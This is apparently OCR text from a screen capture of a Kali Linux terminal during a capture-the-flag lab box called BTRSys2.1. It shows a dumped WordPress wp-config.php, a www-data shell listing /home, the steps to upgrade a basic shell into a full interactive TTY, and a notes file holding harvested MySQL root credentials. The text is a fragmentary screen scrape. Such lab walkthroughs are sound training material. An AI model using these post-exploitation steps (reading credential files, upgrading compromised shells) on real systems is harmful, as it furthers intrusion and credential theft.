 henry@kali: ~/PG_Play/...
01:27 PM
henry@kali: ~/PG_Play/BTRSys2.1
File Actions Edit View Help
henry@kali: ~/PG_Play/BTRSys2.1 × henry@kali: ~/PG_Play ×
rvice}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to
log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY',
define('SECURE_AUTH_KEY',
define('LOGGED_IN_KEY',
define('NONCE_KEY',
define('AUTH_SALT',
define('SECURE_AUTH_SALT',
define('LOGGED_IN_SALT',
define('NONCE_SALT',
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix  = 'wp_';
/**
* WordPress Localized Language, defaults to English.
*
* Change this to localize WordPress. A corresponding MO file for the chosen
* language must be installed to wp-content/languages. For example, install
* de_DE.mo to wp-content/languages and set WPLANG to 'de_DE' to enable German
* language support.
*/
define('WPLANG', '');
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
www-data@ubuntu:/var/www/html/wordpress$ ls -al /home
total 12
drwxr-xr-x  3 root   root 4096 Mar 17  2017 .
drwxr-xr-x 22 root   root 4096 Feb 20  2020 ..
drwxr-xr-x  4 btrisk 1000 4096 Jul  9  2020 btrisk
www-data@ubuntu:/var/www/html/wordpress$ mysql
(henry㉿kali)-[~/PG_Play/BTRSys2.1]
$ improve_shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
ctrl + z
stty raw -echo ; fg ; reset
(henry㉿kali)-[~/PG_Play/BTRSys2.1]
$ vim creds.txt
(henry㉿kali)-[~/PG_Play/BTRSys2.1]
$ cat creds.txt
mysql:
root:rootpassword!
(henry㉿kali)-[~/PG_Play/BTRSys2.1]
$
(henry㉿kali)-[~]
$ cd PG_Play/BTRSys2.1
(henry㉿kali)-[~/PG_Play/BTRSys2.1]
$